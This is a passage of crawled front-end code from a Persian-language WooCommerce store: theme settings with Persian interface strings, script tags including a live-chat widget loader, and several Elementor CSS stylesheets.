MB.","comment_images_count_text":"\u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u062d\u062f\u0627\u06a9\u062b\u0631 \u062a\u0627\u066a s \u062a\u0635\u0627\u0648\u06cc\u0631 \u0631\u0627 \u0628\u0631\u0627\u06cc \u0628\u0631\u0631\u0633\u06cc \u062e\u0648\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0627\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0634\u0645\u0627 \u062a\u0646\u0647\u0627 \u0645\u06cc\u062a\u0648\u0627\u0646\u06cc\u062f \u0639\u06a9\u0633 \u0628\u0627 \u0641\u0631\u0645\u062a png, jpeg \u0627\u0631\u0633\u0627\u0644 \u06a9\u0646\u06cc\u062f.","comment_images_added_count_text":"\u0627\u0641\u0632\u0648\u062f\u0646 %s \u062a\u0635\u0648\u06cc\u0631","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/consolland.com\/","shop_url":"https:\/\/consolland.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647 \u0627\u0646\u062a\u062e\u0627\u0628 \u0646\u0645\u0627\u06cc\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u062a\u063a\u06cc\u06cc\u0631 \u062d\u0627\u0644\u062a \u0628\u0647 \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u200e\u0646\u0645\u0627\u06cc\u06cc\/\u06a9\u0648\u0686\u06a9\u200e\u0646\u0645\u0627\u06cc\u06cc\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"f1e0766f25","wishlist_fragments_nonce":"b849980e9f","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0648\u0627\u0642\u0639\u0627\u064b \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_3f8fb522fed7bad094162a5f4f9741c8","wishlist_fragment_name":"woodmart_wishlist_fragments_3f8fb522fed7bad094162a5f4f9741c8","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/consolland.com\/my-account\/","vimeo_library_url":"https:\/\/consolland.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9fde4a775d","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = [];
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/scripts/combine.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
!function(){var i="nJm16s",a=window,d=document;function g(){var g=d.createElement("script"),s="https://www.goftino.com/widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;d.getElementsByTagName("head")[0].appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.1.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.1.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://consolland.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-514.css?ver=1729164007
body_size: 1579
content:
.elementor-514 .elementor-element.elementor-element-2c8e56a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#77777733;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:0px 0px 25px 0px;}.elementor-514 .elementor-element.elementor-element-2c8e56a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-514 .elementor-element.elementor-element-34797fc > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-514 .elementor-element.elementor-element-2dc8ef8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-514 .elementor-element.elementor-element-2dc8ef8{width:auto;max-width:auto;}.elementor-514 .elementor-element.elementor-element-67871f8 .wd-text-block{font-size:14px;}.elementor-514 .elementor-element.elementor-element-2eddbc6 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-514 .elementor-element.elementor-element-3361ace .wd-text-block{font-size:14px;}.elementor-514 .elementor-element.elementor-element-3361ace > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-514 .elementor-element.elementor-element-441121c li:not(:last-child) {margin-bottom:10px;}.elementor-514 .elementor-element.elementor-element-441121c .list-icon{color:#2C2C2C;}@media(min-width:768px){.elementor-514 .elementor-element.elementor-element-34797fc{width:58%;}.elementor-514 .elementor-element.elementor-element-2eddbc6{width:42%;}}

--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-1136.css?ver=1729164007
body_size: 1383
content:
.elementor-1136 .elementor-element.elementor-element-89c6219{margin:-10px -5px 0px -5px;}.elementor-1136 .elementor-element.elementor-element-01315c4 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-1136 .elementor-element.elementor-element-aaba294 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-e1437c9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-5d93369 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-a363d5b > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-ecef9c8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-971449d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-46de31f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1136 .elementor-element.elementor-element-8d194c4{--wd-img-height:590px;}.elementor-1136 .elementor-element.elementor-element-8d194c4 .banner-image{object-position:center center;}@media(min-width:768px){.elementor-1136 .elementor-element.elementor-element-01315c4{width:58.3%;}.elementor-1136 .elementor-element.elementor-element-ad27824{width:41.7%;}}

--- FILE ---
content_type: text/css
request_url: https://consolland.com/wp-content/uploads/elementor/css/post-489.css?ver=1730659551
body_size: 5736
content:
.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-489 .elementor-element.elementor-element-f10cf45:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#34A136;}.elementor-489 .elementor-element.elementor-element-f10cf45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 0px 15px;}.elementor-489 .elementor-element.elementor-element-f10cf45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:32px;font-weight:800;line-height:1em;}.elementor-489 .elementor-element.elementor-element-d245bef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form-fields{max-width:600px;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form{--wd-form-bg:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]{color:#242424;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa .mc4wp-form input[type="submit"]:hover{color:#777777;background-color:#FFFFFF;}.elementor-489 .elementor-element.elementor-element-c7630fa > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-489 .elementor-element.elementor-element-6f219c2:not(.elementor-motion-effects-element-type-background), .elementor-489 .elementor-element.elementor-element-6f219c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-489 .elementor-element.elementor-element-6f219c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 0px 0px;}.elementor-489 .elementor-element.elementor-element-6f219c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-489 .elementor-element.elementor-element-a253ba8 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-940eb70 .list-icon{color:#2C2C2C;}.elementor-489 .elementor-element.elementor-element-6732435 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-6cb9714 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-6cb9714 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-5c3f2d4{width:var( --container-widget-width, 119.313% );max-width:119.313%;--container-widget-width:119.313%;--container-widget-flex-grow:0;}.elementor-489 .elementor-element.elementor-element-17a79ba > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-3d79073 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-3d79073 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-8a117ff > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-dc5931e .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-dc5931e > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-489 .elementor-element.elementor-element-d5bff09 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-489 .elementor-element.elementor-element-d8f1908 .wd-text-block{font-size:16px;font-weight:700;}.elementor-489 .elementor-element.elementor-element-d8f1908 > .elementor-widget-container{margin:0px 0px -4px 0px;}@media(min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:58.3%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:37.868%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:27.177%;}.elementor-489 .elementor-element.elementor-element-6732435{width:19.358%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:13.363%;}}@media(max-width:1024px) and (min-width:768px){.elementor-489 .elementor-element.elementor-element-b10be62{width:100%;}.elementor-489 .elementor-element.elementor-element-24ebaac{width:100%;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:50%;}.elementor-489 .elementor-element.elementor-element-6732435{width:50%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:33.3%;}.elementor-489 .elementor-element.elementor-element-8a117ff{width:33.3%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:33.3%;}}@media(max-width:1024px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:24px;}}@media(max-width:767px){.elementor-489 .elementor-element.elementor-element-d245bef .info-box-title{font-size:20px;}.elementor-489 .elementor-element.elementor-element-a253ba8{width:100%;}.elementor-489 .elementor-element.elementor-element-6732435{width:100%;}.elementor-489 .elementor-element.elementor-element-17a79ba{width:100%;}.elementor-489 .elementor-element.elementor-element-8a117ff{width:100%;}.elementor-489 .elementor-element.elementor-element-d5bff09{width:100%;}}